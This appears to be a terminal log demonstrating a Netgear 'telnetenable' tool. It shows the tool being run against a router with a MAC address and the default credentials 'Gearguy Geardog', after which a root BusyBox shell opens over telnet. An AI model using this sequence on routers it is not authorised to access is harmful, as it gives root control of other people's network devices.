 gd@thinkpad:~/exploit/IoT/netgear-telnetenable$ telnet 192.168.1.1
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
^]
telnet> quit
Connection closed.
gd@thinkpad:~/exploit/IoT/netgear-telnetenable$ python telnetenable.py 192.168.1.1 2CB05D4796B9 Gearguy Geardog
Sent telnet enable payload to '192.168.1.1:23'
gd@thinkpad:~/exploit/IoT/netgear-telnetenable$ telnet 192.168.1.1
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
BusyBox v1.7.2 (2017-06-30 10:43:05 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#